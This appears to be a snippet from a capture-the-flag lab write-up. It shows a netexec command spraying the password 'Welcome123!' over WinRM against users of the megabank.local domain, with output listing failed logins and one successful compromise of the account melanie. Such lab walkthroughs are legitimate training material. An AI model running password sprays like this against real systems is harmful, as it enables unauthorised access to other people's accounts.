 ❯ netexec winrm 10.10.10.169 -u ../content/users.txt   -p 'Welcome123!'
WINRM       10.10.10.169    5985   RESOLUTE         [*] Windows 10 / Server 2016 Build 14393 (name:RESOLUTE) (domain:megabank.local)
WINRM       10.10.10.169    5985   RESOLUTE         [-] megabank.local\ryan:Welcome123!
WINRM       10.10.10.169    5985   RESOLUTE         [-] megabank.local\marko:Welcome123!
WINRM       10.10.10.169    5985   RESOLUTE         [-] megabank.local\sunita:Welcome123!
WINRM       10.10.10.169    5985   RESOLUTE         [-] megabank.local\abigail:Welcome123!
WINRM       10.10.10.169    5985   RESOLUTE         [-] megabank.local\marcus:Welcome123!
WINRM       10.10.10.169    5985   RESOLUTE         [-] megabank.local\sally:Welcome123!
WINRM       10.10.10.169    5985   RESOLUTE         [-] megabank.local\fred:Welcome123!
WINRM       10.10.10.169    5985   RESOLUTE         [-] megabank.local\angela:Welcome123!
WINRM       10.10.10.169    5985   RESOLUTE         [-] megabank.local\felicia:Welcome123!
WINRM       10.10.10.169    5985   RESOLUTE         [-] megabank.local\gustavo:Welcome123!
WINRM       10.10.10.169    5985   RESOLUTE         [-] megabank.local\ulf:Welcome123!
WINRM       10.10.10.169    5985   RESOLUTE         [-] megabank.local\stevie:Welcome123!
WINRM       10.10.10.169    5985   RESOLUTE         [-] megabank.local\claire:Welcome123!
WINRM       10.10.10.169    5985   RESOLUTE         [-] megabank.local\paulo:Welcome123!
WINRM       10.10.10.169    5985   RESOLUTE         [-] megabank.local\steve:Welcome123!
WINRM       10.10.10.169    5985   RESOLUTE         [-] megabank.local\annette:Welcome123!
WINRM       10.10.10.169    5985   RESOLUTE         [-] megabank.local\annika:Welcome123!
WINRM       10.10.10.169    5985   RESOLUTE         [-] megabank.local\per:Welcome123!
WINRM       10.10.10.169    5985   RESOLUTE         [-] megabank.local\claude:Welcome123!
WINRM       10.10.10.169    5985   RESOLUTE         [+] megabank.local\melanie:Welcome123! (Pwn3d!)